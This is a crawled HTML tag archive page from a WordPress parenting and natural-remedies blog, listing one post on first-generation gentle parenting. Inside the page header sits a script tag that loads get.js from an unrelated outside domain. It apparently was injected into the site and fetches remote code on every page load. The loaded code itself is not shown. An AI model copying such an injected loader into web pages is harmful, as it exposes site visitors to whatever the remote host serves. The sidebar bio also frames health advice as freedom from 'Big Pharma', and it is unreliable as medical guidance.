

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/breaking-the-cycle/
body_size: 7294
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>breaking the cycle | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; breaking the cycle Tag Feed" href="https://modernalternativemama.com/tag/breaking-the-cycle/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/6330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-breaking-the-cycle tag-6330 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘breaking the cycle’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/05/How-to-be-a-First-Generation-Gentle-Parent-Main-300x250.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/how-to-be-a-first-generation-gentle-parent/">How to be a First-Generation Gentle Parent</a></h24>
					<p>in November of 2023.  Not everyone knows how to parent gently. Not everyone had the privilege of being raised in &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/how-to-be-a-first-generation-gentle-parent/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
